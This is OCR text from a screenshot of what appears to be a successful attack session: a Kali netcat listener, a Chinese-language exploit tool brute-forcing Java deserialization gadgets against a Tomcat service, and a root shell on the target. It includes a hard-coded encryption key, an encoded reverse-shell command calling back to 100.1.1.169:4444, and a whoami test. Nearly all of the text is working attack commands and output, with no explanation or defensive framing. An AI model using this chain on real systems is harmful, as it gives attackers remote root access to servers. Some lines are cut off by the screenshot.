 kali@kali: ~
文件 动作 编辑 查看 帮助
(kali㉿kali)-[~]
$ nc -lvvp 4444
2
listening on [any] 4444 ...
192.168.1.189: inverse host lookup failed: Unknown h
connect to [100.1.1.169] from (UNKNOWN) [192.168.1.1
bash: cannot set terminal process group (1): Inappro
bash: no job control in this shell
root@f7c546a747e0:/usr/local/tomcat#
http://192.168.1.189:42688/
命令
执行
简便操作 反弹Shell(Linux) 100.1.1.169:4444 Fire
3
4
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
2
[+] Find Valid Gadget: CommonsBeanutils1
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsBeanutils1
[*] Executing command: whoami...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsBeanutils1
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDAuMS4xLjE2OS80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}...